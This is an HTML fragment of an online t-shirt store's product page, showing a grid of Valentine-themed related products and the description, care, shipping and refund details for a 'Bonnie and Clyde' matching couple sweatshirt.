					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/12/The-Good-Gyro-Bad-Valentine-Ugly-Dio-Unisex-T-shirt-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="The Good Gyro Bad Valentine Ugly Dio Unisex T-shirt" decoding="async" data-srcset="https://teeruto.com/wp-content/uploads/2021/12/The-Good-Gyro-Bad-Valentine-Ugly-Dio-Unisex-T-shirt-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/12/The-Good-Gyro-Bad-Valentine-Ugly-Dio-Unisex-T-shirt-399x400.jpg 399w, https://teeruto.com/wp-content/uploads/2021/12/The-Good-Gyro-Bad-Valentine-Ugly-Dio-Unisex-T-shirt-797x800.jpg 797w, https://teeruto.com/wp-content/uploads/2021/12/The-Good-Gyro-Bad-Valentine-Ugly-Dio-Unisex-T-shirt-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/12/The-Good-Gyro-Bad-Valentine-Ugly-Dio-Unisex-T-shirt-768x770.jpg 768w, https://teeruto.com/wp-content/uploads/2021/12/The-Good-Gyro-Bad-Valentine-Ugly-Dio-Unisex-T-shirt-510x512.jpg 510w, https://teeruto.com/wp-content/uploads/2021/12/The-Good-Gyro-Bad-Valentine-Ugly-Dio-Unisex-T-shirt-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/12/The-Good-Gyro-Bad-Valentine-Ugly-Dio-Unisex-T-shirt.jpg 928w" data-sizes="(max-width: 247px) 100vw, 247px" title="The Good Gyro Bad Valentine Ugly Dio Unisex T-shirt" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/12/The-Good-Gyro-Bad-Valentine-Ugly-Dio-Unisex-T-shirt-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="The Good Gyro Bad Valentine Ugly Dio Unisex T-shirt" decoding="async" srcset="https://teeruto.com/wp-content/uploads/2021/12/The-Good-Gyro-Bad-Valentine-Ugly-Dio-Unisex-T-shirt-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/12/The-Good-Gyro-Bad-Valentine-Ugly-Dio-Unisex-T-shirt-399x400.jpg 399w, https://teeruto.com/wp-content/uploads/2021/12/The-Good-Gyro-Bad-Valentine-Ugly-Dio-Unisex-T-shirt-797x800.jpg 797w, https://teeruto.com/wp-content/uploads/2021/12/The-Good-Gyro-Bad-Valentine-Ugly-Dio-Unisex-T-shirt-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/12/The-Good-Gyro-Bad-Valentine-Ugly-Dio-Unisex-T-shirt-768x770.jpg 768w, https://teeruto.com/wp-content/uploads/2021/12/The-Good-Gyro-Bad-Valentine-Ugly-Dio-Unisex-T-shirt-510x512.jpg 510w, https://teeruto.com/wp-content/uploads/2021/12/The-Good-Gyro-Bad-Valentine-Ugly-Dio-Unisex-T-shirt-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/12/The-Good-Gyro-Bad-Valentine-Ugly-Dio-Unisex-T-shirt.jpg 928w" sizes="(max-width: 247px) 100vw, 247px" title="The Good Gyro Bad Valentine Ugly Dio Unisex T-shirt" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/the-good-gyro-bad-valentine-ugly-dio-unisex-t-shirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">The Good Gyro Bad Valentine Ugly Dio Unisex T-shirt</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.59</bdi></span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:24443,&quot;item_id&quot;:24443,&quot;item_name&quot;:&quot;The Good Gyro Bad Valentine Ugly Dio Unisex T-shirt&quot;,&quot;sku&quot;:24443,&quot;price&quot;:19.59,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;T-Shirt&quot;,&quot;id&quot;:24443,&quot;item_brand&quot;:&quot;Good Gyro Bad&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/the-good-gyro-bad-valentine-ugly-dio-unisex-t-shirt\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:5,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-33460 status-publish instock product_cat-t-shirt product_cat-valentine product_tag-heart product_tag-nursing product_tag-stethoscope has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/heart-stethoscope-cute-love-nursing-valentines-day-unisex-sweatshirt/" aria-label="Heart Stethoscope Cute Love Nursing Valentines Day Unisex Sweatshirt">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/12/heart-stethoscope-cute-love-nursing-valentines-day-unisex-sweatshirt-ps9wv80148.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Heart Stethoscope Cute Love Nursing Valentines Day Unisex Sweatshirt" decoding="async" title="Heart Stethoscope Cute Love Nursing Valentines Day Unisex Sweatshirt" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/12/heart-stethoscope-cute-love-nursing-valentines-day-unisex-sweatshirt-ps9wv80148.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Heart Stethoscope Cute Love Nursing Valentines Day Unisex Sweatshirt" decoding="async" title="Heart Stethoscope Cute Love Nursing Valentines Day Unisex Sweatshirt" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/heart-stethoscope-cute-love-nursing-valentines-day-unisex-sweatshirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Heart Stethoscope Cute Love Nursing Valentines Day Unisex Sweatshirt</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.59</bdi></span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:33460,&quot;item_id&quot;:33460,&quot;item_name&quot;:&quot;Heart Stethoscope Cute Love Nursing Valentines Day Unisex Sweatshirt&quot;,&quot;sku&quot;:&quot;860322&quot;,&quot;price&quot;:19.59,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;T-Shirt&quot;,&quot;id&quot;:33460,&quot;item_brand&quot;:&quot;Heart&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/heart-stethoscope-cute-love-nursing-valentines-day-unisex-sweatshirt\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:6,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-33466 status-publish instock product_cat-t-shirt product_cat-valentine product_tag-i-love-you product_tag-moon-and-back has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/i-love-you-to-the-moon-and-back-valentines-day-hearts-unisex-sweatshirt/" aria-label="I Love You To The Moon And Back Valentine&#039;s Day Hearts Unisex Sweatshirt">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/12/i-love-you-to-the-moon-and-back-valentines-day-hearts-unisex-sweatshirt-fq6fy47430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="I Love You To The Moon And Back Valentine&#8217;s Day Hearts Unisex Sweatshirt" decoding="async" title="I Love You To The Moon And Back Valentine&#8217;s Day Hearts Unisex Sweatshirt" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/12/i-love-you-to-the-moon-and-back-valentines-day-hearts-unisex-sweatshirt-fq6fy47430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="I Love You To The Moon And Back Valentine&#8217;s Day Hearts Unisex Sweatshirt" decoding="async" title="I Love You To The Moon And Back Valentine&#8217;s Day Hearts Unisex Sweatshirt" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/i-love-you-to-the-moon-and-back-valentines-day-hearts-unisex-sweatshirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">I Love You To The Moon And Back Valentine&#8217;s Day Hearts Unisex Sweatshirt</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.59</bdi></span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:33466,&quot;item_id&quot;:33466,&quot;item_name&quot;:&quot;I Love You To The Moon And Back Valentine&#039;s Day Hearts Unisex Sweatshirt&quot;,&quot;sku&quot;:&quot;618085&quot;,&quot;price&quot;:19.59,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;T-Shirt&quot;,&quot;id&quot;:33466,&quot;item_brand&quot;:&quot;I Love You&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/i-love-you-to-the-moon-and-back-valentines-day-hearts-unisex-sweatshirt\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:7,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-28450 status-publish last instock product_cat-bedding-sets product_cat-holiday product_cat-valentine product_tag-day-love-you has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/valentines-day-love-you-bedding-set/" aria-label="Valentine&#039;S Day Love You Bedding Set">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/12/ValentineS-Day-Love-You-Bedding-Set-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Valentine&#8217;S Day Love You Bedding Set" decoding="async" data-srcset="https://teeruto.com/wp-content/uploads/2021/12/ValentineS-Day-Love-You-Bedding-Set-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/12/ValentineS-Day-Love-You-Bedding-Set-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/12/ValentineS-Day-Love-You-Bedding-Set-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/12/ValentineS-Day-Love-You-Bedding-Set-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/12/ValentineS-Day-Love-You-Bedding-Set-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/12/ValentineS-Day-Love-You-Bedding-Set-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/12/ValentineS-Day-Love-You-Bedding-Set-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/12/ValentineS-Day-Love-You-Bedding-Set.jpg 881w" data-sizes="(max-width: 247px) 100vw, 247px" title="Valentine&#8217;S Day Love You Bedding Set" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/12/ValentineS-Day-Love-You-Bedding-Set-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Valentine&#8217;S Day Love You Bedding Set" decoding="async" srcset="https://teeruto.com/wp-content/uploads/2021/12/ValentineS-Day-Love-You-Bedding-Set-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/12/ValentineS-Day-Love-You-Bedding-Set-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/12/ValentineS-Day-Love-You-Bedding-Set-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/12/ValentineS-Day-Love-You-Bedding-Set-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/12/ValentineS-Day-Love-You-Bedding-Set-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/12/ValentineS-Day-Love-You-Bedding-Set-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/12/ValentineS-Day-Love-You-Bedding-Set-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/12/ValentineS-Day-Love-You-Bedding-Set.jpg 881w" sizes="(max-width: 247px) 100vw, 247px" title="Valentine&#8217;S Day Love You Bedding Set" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/valentines-day-love-you-bedding-set/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Valentine&#8217;S Day Love You Bedding Set</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>59.49</bdi></span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:28450,&quot;item_id&quot;:28450,&quot;item_name&quot;:&quot;Valentine&#039;S Day Love You Bedding Set&quot;,&quot;sku&quot;:28450,&quot;price&quot;:59.49,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Bedding Sets&quot;,&quot;id&quot;:28450,&quot;item_brand&quot;:&quot;Day Love You&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/valentines-day-love-you-bedding-set\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:8,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-33472 status-publish first instock product_cat-t-shirt product_cat-valentine product_tag-patrick-star product_tag-spongebob has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/patrick-star-spongebob-i-loves-you-unisex-sweatshirt/" aria-label="Patrick Star Spongebob I Loves You Unisex Sweatshirt">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/12/patrick-star-spongebob-i-loves-you-unisex-sweatshirt-mw0sf30406.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Patrick Star Spongebob I Loves You Unisex Sweatshirt" decoding="async" title="Patrick Star Spongebob I Loves You Unisex Sweatshirt" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/12/patrick-star-spongebob-i-loves-you-unisex-sweatshirt-mw0sf30406.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Patrick Star Spongebob I Loves You Unisex Sweatshirt" decoding="async" title="Patrick Star Spongebob I Loves You Unisex Sweatshirt" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/patrick-star-spongebob-i-loves-you-unisex-sweatshirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Patrick Star Spongebob I Loves You Unisex Sweatshirt</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.59</bdi></span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:33472,&quot;item_id&quot;:33472,&quot;item_name&quot;:&quot;Patrick Star Spongebob I Loves You Unisex Sweatshirt&quot;,&quot;sku&quot;:&quot;758397&quot;,&quot;price&quot;:19.59,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;T-Shirt&quot;,&quot;id&quot;:33472,&quot;item_brand&quot;:&quot;Spongebob&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/patrick-star-spongebob-i-loves-you-unisex-sweatshirt\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:9,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
		</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper container tabbed-content">
		<ul class="tabs wc-tabs product-tabs small-nav-collapse nav nav-uppercase nav-outline nav-left" role="tablist">
							<li class="description_tab active" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Description					</a>
				</li>
											<li class="reviews_tab " id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						Reviews (0)					</a>
				</li>
											<li class="desc_tab_tab " id="tab-title-desc_tab" role="tab" aria-controls="tab-desc_tab">
					<a href="#tab-desc_tab">
						Refund and Return Policy					</a>
				</li>
									</ul>
		<div class="tab-panels">
							<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content active" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
										

Bonnie and Clyde Valentine Matching Couple Sweatshirt is from <a href="https://teeruto.com/product-tag/matching-couple/">Matching Couple</a>. Categories Holidays, Trending, Fandom of mens, womens t-shirt, long Sleeve, hoodie, sweatshirt and plus size. T-Shirt has all sizes and colors Black, Sport Grey, White, Orange, Navy, Light Pink, Light Blue, Red.</p>
<h2>Product detail for Bonnie and Clyde Valentine Matching Couple Sweatshirt:</h2>
<h4>Unisex T-Shirt &#8211; Gildan 5000</h4>
<p>100% Cotton (fiber content may vary for different colors)<br />
Medium fabric (5.3 oz/yd? (180 g/m?))<br />
Classic fit<br />
Tear away label<br />
Runs true to size</p>
<h4>Women T-Shirt &#8211; NL3900 Ladies&#8217; Boyfriend</h4>
<p>4.3 oz, 100% combed ring-spun cotton jersey<br />
Fabric laundered<br />
Heather Gray 90% cotton/10% polyester<br />
32 Singles for extreme softness<br />
Slim Fit.</p>
<h4>Unisex Sweatshirt &#8211; Gildan 18000</h4>
<p>50% Cotton 50% Polyester<br />
Medium-heavy fabric (8.0 oz/yd? (271.25 g/m?))<br />
Loose fit<br />
Sewn in label<br />
Runs true to size</p>
<h4>Unisex Hoodie &#8211; Gildan 18500</h4>
<p>50% Cotton 50% Polyester<br />
Medium-heavy fabric (8.0 oz/yd? (271.25 g/m?))<br />
Classic fit<br />
Tear away label<br />
Runs true to size</p>
<h3>Bonnie and Clyde Valentine Matching Couple Sweatshirt Care Instructions</h3>
<p>Do inside out before wash<br />
Do warm or cold machine wash<br />
Do not bleach<br />
Do not dry clean<br />
Do not iron directly onto the design.</p>
<h3>Shipping and Handling</h3>
<p>Product Bonnie and Clyde Valentine Matching Couple Sweatshirt will shipped within 1 to 3 days after payment received.<br />
It takes 5 &#8211; 7 business days for US Address shipment.<br />
It takes 7 &#8211; 20 business days for Worldwide Address shipment.</p>
<p>Find more designs at our <a href="https://teeruto.com/product-category/hobbies/trending/">Trending Collection</a></p>
<img data-lazyloaded="1" src="[data-uri]" decoding="async" class="size-medium wp-image-287 aligncenter" data-src="https://teeruto.com/wp-content/uploads/2021/12/Bonnie-and-Clyde-Valentine-Matching-Couple-Sweatshirt-1-1-VXTOR.jpg" alt="Bonnie and Clyde Valentine Matching Couple Sweatshirt" title="Bonnie and Clyde Valentine Matching Couple Sweatshirt" width="650" height="650" /><noscript><img decoding="async" class="size-medium wp-image-287 aligncenter" src="https://teeruto.com/wp-content/uploads/2021/12/Bonnie-and-Clyde-Valentine-Matching-Couple-Sweatshirt-1-1-VXTOR.jpg" alt="Bonnie and Clyde Valentine Matching Couple Sweatshirt" title="Bonnie and Clyde Valentine Matching Couple Sweatshirt" width="650" height="650" /></noscript>,<img data-lazyloaded="1" src="[data-uri]" decoding="async" class="size-medium wp-image-287 aligncenter" data-src="https://teeruto.com/wp-content/uploads/2021/12/Bonnie-and-Clyde-Valentine-Matching-Couple-Sweatshirt-1-2-21zek.jpg" alt="Bonnie and Clyde Valentine Matching Couple Sweatshirt" title="Bonnie and Clyde Valentine Matching Couple Sweatshirt" width="650" height="650" /><noscript><img decoding="async" class="size-medium wp-image-287 aligncenter" src="https://teeruto.com/wp-content/uploads/2021/12/Bonnie-and-Clyde-Valentine-Matching-Couple-Sweatshirt-1-2-21zek.jpg" alt="Bonnie and Clyde Valentine Matching Couple Sweatshirt" title="Bonnie and Clyde Valentine Matching Couple Sweatshirt" width="650" height="650" /></noscript>,<img data-lazyloaded="1" src="[data-uri]" decoding="async" class="size-medium wp-image-287 aligncenter" data-src="https://teeruto.com/wp-content/uploads/2021/12/Bonnie-and-Clyde-Valentine-Matching-Couple-Sweatshirt-1-3-FfYT7.jpg" alt="Bonnie and Clyde Valentine Matching Couple Sweatshirt" title="Bonnie and Clyde Valentine Matching Couple Sweatshirt" width="650" height="650" /><noscript><img decoding="async" class="size-medium wp-image-287 aligncenter" src="https://teeruto.com/wp-content/uploads/2021/12/Bonnie-and-Clyde-Valentine-Matching-Couple-Sweatshirt-1-3-FfYT7.jpg" alt="Bonnie and Clyde Valentine Matching Couple Sweatshirt" title="Bonnie and Clyde Valentine Matching Couple Sweatshirt" width="650" height="650" /></noscript>
<p>Thank you so much for your choice.<br />
I really would like to see you in my store again!</p>
				</div>
											<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content " id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
										<div id="reviews" class="woocommerce-Reviews row">
	<div id="comments" class="col large-12">
		<h3 class="woocommerce-Reviews-title normal">
			Reviews		</h3>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper" class="large-12 col">
			<div id="review_form" class="col-inner">
				<div class="review-form-inner has-border">
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Bonnie and Clyde Valentine Matching Couple Sweatshirt&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/bonnie-and-clyde-valentine-matching-couple-sweatshirt/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://teeruto.com/my-account/">logged in</a> to post a review.</p>	</div><!-- #respond -->
					</div>
			</div>
		</div>

	
</div>
				</div>
											<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--desc_tab panel entry-content " id="tab-desc_tab" role="tabpanel" aria-labelledby="tab-title-desc_tab">
										<div class="ocscw_tableclass"><div class="ocscw_sizechart_tab_content"><div class="ocscw_tab_header"><h1></h1></div><div class="ocscw_tab_body"><div class="ocscw_tab_data"><div class="ocscw_tab_padding_div"><ul>
 	<li>Unwashed, unworn, or defective merchandise may be returned within 90 days from the date of purchase with an original receipt. To return please include original packing slip and circle the item(s) that you are returning. For a return, we will credit the card used to place the order. Pack and seal your return securely, in the original package. Packages must be returned prepaid. We do not accept COD deliveries.</li>
</ul>
&nbsp;
<ul>
 	<li>We will only refund shipping charges if we’ve sent the wrong item, or if the item sent is defective.</li>
</ul>
&nbsp;
<ul>
 	<li>NEST PRODUCTS: Returns will only be accepted for damaged or incorrect items received if reported to the Customer Service Center within 15 days of receipt. Returns cannot be made in exchange for another type of item. To report a damaged or incorrectly shipped item, please retain your original packaging and contact the Storedomain at phonedomain, or email us. This must be done within 15 days of receipt.</li>
</ul>                                                    <img src="" />
                                                <table></table></div></div></div></div></div>                        <style type="text/css">
                            .ocscw_tableclass table {
                                border: ;
                            }
                            .ocscw_tableclass tr {
                                color: #000000;
                            }
                            .ocscw_tableclass tr:nth-child(even) {
                                background: #ebe9eb;
                            }
                            .ocscw_tableclass tr:nth-child(odd) {
                                background: #ffffff;;
                            }
                            .ocscw_tableclass tr:nth-child(1) {
                                background: #000000;
                                color: #ffffff;
                                font-weight: 700;
                                text-transform: capitalize;
                                padding-left: 10px;
                            }
                        </style>
                        				</div>
							
					</div>
	</div>

    </div>
  </div>
</div>
</div>

		
	</div><!-- shop container -->

</main>

<footer id="footer" class="footer-wrapper">

	<p><a style="color: transparent;" href="https://superhyp.com/">Welcome to our Store</a></p>
<!-- FOOTER 1 -->

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 dark">
		<div class="row dark large-columns-4 mb-0">
	   		
		<div id="block_widget-2" class="col pb-0 widget block_widget">
		<span class="widget-title">INFORMATION</span><div class="is-divider small"></div>
			<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item hidden">
		<a class="ux-menu-link__link flex" href="https://teeruto.com"  >
						<span class="ux-menu-link__text">
				Search			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/about-2/"  >
						<span class="ux-menu-link__text">
				About Us			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/contact-us/"  >
						<span class="ux-menu-link__text">
				Contact Us			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/dmca-notice/"  >
						<span class="ux-menu-link__text">
				DMCA Notice			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/size-chart-2/"  >
						<span class="ux-menu-link__text">
				Size Chart			</span>
		</a>
	</div>
	


	</div>
	
<div class="social-icons follow-icons" ><a href="https://www.facebook.com/Teeruto-106215068514843" target="_blank" data-label="Facebook" rel="noopener noreferrer nofollow" class="icon primary button circle facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="https://www.instagram.com/teeruto/" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon primary button circle  instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="https://twitter.com/Teeruto94" target="_blank" data-label="Twitter" rel="noopener noreferrer nofollow" class="icon primary button circle  twitter tooltip" title="Follow on Twitter" aria-label="Follow on Twitter"><i class="icon-twitter" ></i></a><a href="https://www.pinterest.com/TeeturoStore" target="_blank" rel="noopener noreferrer nofollow"  data-label="Pinterest"  class="icon primary button circle  pinterest tooltip" title="Follow on Pinterest" aria-label="Follow on Pinterest"><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/in/teeruto-shop-900791223/" target="_blank" rel="noopener noreferrer nofollow" data-label="LinkedIn" class="icon primary button circle  linkedin tooltip" title="Follow on LinkedIn" aria-label="Follow on LinkedIn"><i class="icon-linkedin" ></i></a><a href="https://www.youtube.com/channel/UCenokKVK-k2AHjWgOAV1y9g" target="_blank" rel="noopener noreferrer nofollow" data-label="YouTube" class="icon primary button circle  youtube tooltip" title="Follow on YouTube" aria-label="Follow on YouTube"><i class="icon-youtube" ></i></a></div>
		</div>
		
		<div id="block_widget-10" class="col pb-0 widget block_widget">
		<span class="widget-title">TERMS</span><div class="is-divider small"></div>
			<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/faqs/"  >
						<span class="ux-menu-link__text">
				FAQs			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/return-refund-policy/"  >
						<span class="ux-menu-link__text">
				Return			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/shipping/"  >
						<span class="ux-menu-link__text">
				Shipping			</span>
		</a>
	</div>
	

